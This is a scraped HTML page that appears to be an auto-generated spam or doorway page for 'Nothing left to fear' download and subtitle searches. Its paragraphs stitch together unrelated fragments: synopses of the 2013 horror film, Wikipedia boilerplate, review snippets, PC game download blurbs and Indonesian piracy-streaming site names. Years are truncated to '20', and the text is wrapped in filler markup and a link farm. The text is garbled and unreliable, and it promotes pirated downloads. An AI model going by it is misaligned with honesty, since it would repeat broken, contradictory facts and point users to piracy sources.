

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rumdiazelldivx.web.app/132.html
body_size: 3422
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rumdiazelldivx.web.app/132.html" /><title>Nothing left to fear download sub ita</title><script src="https://rumdiazelldivx.web.app/40ndcqjt7c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tribniro --><div class="listsympti"></div><!-- torecon --><div class="emopin" id="abrecard"></div><!-- ecicor --><div class="macomli"></div><div class="scencorfo" id="adpuger"></div><!-- compgendci --><!-- diehydlers --><div class="bernamo"></div><!-- rencastchal --><div class="evreci"></div><div class="doyrafla" id="czechcomlay"></div><!-- chialiren --><h1>Nothing left to fear download sub ita</h1><!-- tribniro --><div class="listsympti"></div><!-- torecon --><div class="emopin" id="abrecard"></div><!-- ecicor --><div class="macomli"></div><div class="scencorfo" id="adpuger"></div><!-- compgendci --><!-- diehydlers --><div class="bernamo"></div><!-- rencastchal --><div class="evreci"></div><div class="doyrafla" id="czechcomlay"></div><p>Nothing left to fear is heavy metal progressive rock band destinys third album. Crash landing on you loves emergency landing sarangui boolshichak indonesian subtitle by ruoxi. Nothing left to fear is a 20 supernatural horror film directed by anthony leonardi iii. Oct 03, 20 receiving a token theatrical release before its imminent arrival on dvd and vod, nothing left to fear marks an inauspicious start for his new enterprise. Rent nothing left to fear 20 on dvd and bluray dvd. Somewhere in the cities wielding crime, and police are trying to calm these violent comrades, there is an armed rebellion and then it takes a swat, and if not is a largescale war, where huge armies collide in battle.</p> <p>This article is within the scope of wikiproject kansas, a collaborative effort to improve the coverage of the u. Layers of fear free download the download links have been collected from different file hostings like userscloud, usersfiles, zxcfiles, kumpulbagi, copiapop, clicknupload, hugefiles, rapidgator, uploaded, up07, uptobox, uploadrocket, and other fast direct download links. English web an hour ago arabic not rated one year ago arabic not rated one year ago avenue 5 2020 space captain ryan clark of the avenue 5 tries to get along with others in the space tourism industry. Watch nothing left to fear online horror movies, scary. All images and subtitles are ed to their respectful owners unless stated otherwise. This article is within the scope of wikiproject film. Download movie nothing left to fear 20 berikut adalah deretan pemain yang memerankan film subtitle indonesia nothing left to fear 20 adalah anne heche, carter cabassa, clancy brown, dylan depaula, ethan peck, heather roop, j.</p> <p>If you would like to participate, please visit the project page, where you can join the discussion and see lists of open tasks and regional and topical task forces. Audio commentary with producercomposer slash, composer nicholas otoole. Once the horror elements kicked in though, this was a pretty decent watch for the most part. The pirate bay is the galaxys most resilient bittorrent site. Everything you need to know about nothing left to fear movie. The animated series, an episode of the tv series batman. Layers of fear free download pc games free download full. Nothing left to fear on dvd october 8, 20 starring jennifer stone, james tupper, anne heche, clancy brown. The film received some coverage due to its association with the guns n roses band member slash, as this marked the first film produced through his production company slasher films. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Aug 18, 2006 download for free and play full version of f. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Nonton movie nothing left to fear 20 sub indo dramamu.</p> <p>A pastor and his family encounter devilish forces in a small midwestern town. Jadi tidak usah ragu lagi kalau ingin download film nothing left to fear 20 sub indonesia di sini. Rent nothing left to fear 20 on dvd and bluray netflix. Pastor dan james tupper, his wife wendy anne heche, and their three children rebecca rebekah brandes, mary jennifer stone, and christopher matty b, have just moved to the small town of stull, kansas, where dan will serve as the new pastor. It was released in autumn 1991 on both vinyl and cd destiny also produced their first promotional video for a track from this album, the evil trinity. Nothing left to fear anne heche james tupper ethan peck 20 a pastor james tupper his wife anne heche and their daughters encounter malevolent forces in a small kansas town. Jul 20, 2014 nothing left to fear was inspired by the legend of stull, kansas. Nothing left to fear was inspired by the legend of stull, kansas. Fear first encounter assault and recon is a game that offers a great first person experience that blends both horror and action in one perfect match.</p> <p>Start this article has been rated as startclass on the projects. Whats the story nothing left to fear was inspired by the legend of stull, kansas. The animated series disambiguation page providing links to topics that could be referred to by the same search term this disambiguation page lists articles associated with the title nothing to fear. Wendy anne heche, her husband dan james tupper of revenge and their kids have just moved to the small town of stull, kansas, where dan is the new pastor.</p> <p>With anne heche, james tupper, ethan peck, rebekah brandes. Horror cinemas distrust of rural folk continues unabated with nothing left to fear, yet another tale of city dwellers moving out to the country and discovering only cultlike craziness. If you would like to participate, please visit the project page, where you can join the discussion and see a list of open tasks. Wendy anne heche, her husband dan james tupper and their kids have just moved to the small town of stull, kansas, where dan is the new pastor. Tapped as the new pastor of stull, kansas, dan james tupper relocates to the secluded town with his wife wendy anne heche, son christopher carter cabassa, and daughters mary wizards of waverly place. The film was first released on september 26, 20 in russia and received a limited theatrical release on october 4 of the. Nothing to fear mc lars album, 1999 nothing to fear song, a 1992 song by chris rea nothing to fear, a song by depeche mode from a broken frame. Nonton film nothing left to fear website nonton film. Nothing left to fear, a 20 horror film disambiguation page providing links to topics that could be referred to by the same search term this disambiguation page lists articles associated with the title nothing left to fear.</p> <p>Streaming nothing left to fear 20 subtitle indonesia indoxx1. Nothing to fear once upon a time in wonderland, an episode of the tv series once upon a time in wonderlandnothing to fear batman. Free download from source, api support, millions of users. Gudangmovies21 nothing left to fear sub indo film subtitle indonesia gudangmovies21 kualitas hd terbaru, nonton online download film indonesia via hp, filmxx1 menyajikan streaming nonton dan download terbaru kualitas terbaik gratis yang juga di dukung oleh situs streaming nonton film online indoxx1, layarkaca21, lk21, terbit21, kawanfilm21. Wendy anne heche, her husband dan james tupper and their kids have ju. The world is so unpredictable that it is constantly being warriors of various sizes. Victor, james tupper, jennifer stone, michelle devito, morgan roberts, rebekah. Wendy, suaminya dan dan anakanak mereka baru saja pindah ke kota kecil stull, kansas, di mana dan adalah pendeta baru.</p> <p>Usa 4 october 20 limited usa 8 october 20 dvd and bluray premiere uk 2 november 20 glasgow fright fest sweden. Receiving a token theatrical release before its imminent arrival on dvd and vod, nothing left to fear marks an inauspicious start for his new enterprise. Nothing left to fear slash ft myles kennedy youtube. This website is not associated with any external links or websites. Everyday low prices and free delivery on eligible orders. Watch nothing left to fear full movie in hd visit wendy, her husband dan and their kids have just moved to the s. To improve this article, please refer to the guidelines. Fear 2 is an action fps survival horror video game by monolith productions and warner bros entertainment. Fear 1 pc games free download full version highly compressed. Jul 22, 20 new song by slash, nothing left to fear, like suscribete enjoy. In fear 2012 streaming in alta definizione senza limiti su cb01 ex cineblog01. Tlr classic dm 516 tlr classic tdm 216unarmed ctf ffpl 112 f.</p> <p>Nothing left to fear by nick schager horror cinemas distrust of rural folk continues unabated with nothing left to fear, yet another tale of city dwellers moving out to the country and discovering only cultlike craziness. Learn to play guitar by chord tabs using chord diagrams, transpose the key, watch video lessons and much more. Nothing left to fear 2014 official trailer youtube. Walkthrough 18 isi clan server ctf 016 isi clan server tdm 016. Aug 12, 2014 this pin was discovered by watch full movie online. Fear 1 free download full version game download setup file. Ann heche, clancy brown, james tupper, jennifer stone, rebekah brandes, anthony leonardi iii, slash, ann heche, clancy brown. New song by slash, nothing left to fear, like suscribete enjoy. Faca parte do filmow e avalie este filme voce tambem. Nothing left to fear is a mild disappointment as the foundation for a rich mythology that goes too unexplored to be memorable, much less meaningful, it leaves plenty left indeed to be afraid of. Nonton nothing left to fear 20 sub indo gudangfilm. Listen free to destiny nothing left to fear nothing left to fear, medieval rendezvous and more. A familys journey toward a better life is interrupted by an unstable man of the cloth. Thats not to say that it sucked or anything, but that it felt tame and horrorless for most of its running time.</p> <p>Nonton film drama nothing left to fear 20 subtitle. Nov 11, 20 nothing left to fear would have been a way better horror movie had it focused more on horror, as opposed to giving us so much small town dramaburgeoning romance in the early going. Project origin is great horror survival game that keeps you on edge. Wendy anne heche, her husband dan james tupper of revenge and their kids have just moved to the small town of stull, kansas. I was actually surprised when things began to get creepy and tense towards the end, because i never thought the film was going to go there.</p><!-- tribniro --><div class="listsympti"></div><!-- torecon --><div class="emopin" id="abrecard"></div><!-- ecicor --><div class="macomli"></div><div class="scencorfo" id="adpuger"></div><!-- compgendci --><a href="https://rumdiazelldivx.web.app/139.html">139</a> <a href="https://rumdiazelldivx.web.app/98.html">98</a> <a href="https://rumdiazelldivx.web.app/1160.html">1160</a> <a href="https://rumdiazelldivx.web.app/977.html">977</a> <a href="https://rumdiazelldivx.web.app/680.html">680</a> <a href="https://rumdiazelldivx.web.app/1479.html">1479</a> <a href="https://rumdiazelldivx.web.app/813.html">813</a> <a href="https://rumdiazelldivx.web.app/464.html">464</a> <a href="https://rumdiazelldivx.web.app/142.html">142</a> <a href="https://rumdiazelldivx.web.app/585.html">585</a> <a href="https://rumdiazelldivx.web.app/1500.html">1500</a> <a href="https://rumdiazelldivx.web.app/215.html">215</a> <a href="https://rumdiazelldivx.web.app/675.html">675</a> <a href="https://rumdiazelldivx.web.app/652.html">652</a> <a href="https://rumdiazelldivx.web.app/967.html">967</a> <a href="https://rumdiazelldivx.web.app/302.html">302</a> <a href="https://rumdiazelldivx.web.app/15.html">15</a> <a href="https://rumdiazelldivx.web.app/1152.html">1152</a> <a href="https://rumdiazelldivx.web.app/903.html">903</a> <a href="https://rumdiazelldivx.web.app/124.html">124</a> <a href="https://rumdiazelldivx.web.app/292.html">292</a> <a href="https://rumdiazelldivx.web.app/1250.html">1250</a> <a href="https://rumdiazelldivx.web.app/1445.html">1445</a> <a href="https://rumdiazelldivx.web.app/954.html">954</a> <a href="https://rumdiazelldivx.web.app/488.html">488</a> <a href="https://rumdiazelldivx.web.app/859.html">859</a> <a href="https://rumdiazelldivx.web.app/117.html">117</a> <a href="https://rumdiazelldivx.web.app/1161.html">1161</a> <a href="https://rumdiazelldivx.web.app/1047.html">1047</a> <a href="https://rumdiazelldivx.web.app/1235.html">1235</a> <a href="https://rumdiazelldivx.web.app/1426.html">1426</a> <a href="https://rumdiazelldivx.web.app/589.html">589</a> <a href="https://rumdiazelldivx.web.app/253.html">253</a> <a href="https://rumdiazelldivx.web.app/673.html">673</a> <a href="https://rumdiazelldivx.web.app/1246.html">1246</a> <a href="https://rumdiazelldivx.web.app/713.html">713</a> <a href="https://rumdiazelldivx.web.app/1305.html">1305</a> <a href="https://rumdiazelldivx.web.app/1282.html">1282</a> <a href="https://rumdiazelldivx.web.app/1261.html">1261</a> <a href="https://nomistenigh.web.app/1414.html">1414</a> <a href="https://quattpartbamo.web.app/521.html">521</a> <a href="https://tiococopco.web.app/359.html">359</a> <a href="https://florusythor.web.app/846.html">846</a> <a href="https://adinyllo.web.app/1247.html">1247</a> <a href="https://pahanddarkrer.web.app/1371.html">1371</a> <a href="https://agquannycomp.web.app/101.html">101</a><!-- tribniro --><div class="listsympti"></div><!-- torecon --><div class="emopin" id="abrecard"></div><!-- ecicor --><div class="macomli"></div><div class="scencorfo" id="adpuger"></div><!-- compgendci --><!-- diehydlers --><div class="bernamo"></div><!-- rencastchal --><div class="evreci"></div><div class="doyrafla" id="czechcomlay"></div><!-- chialiren --><div class="diffgobi" id="compcosub"></div><div class="ticontkor"></div><!-- niasuper --><div class="robgiboo" id="soygrenin"></div></body></html>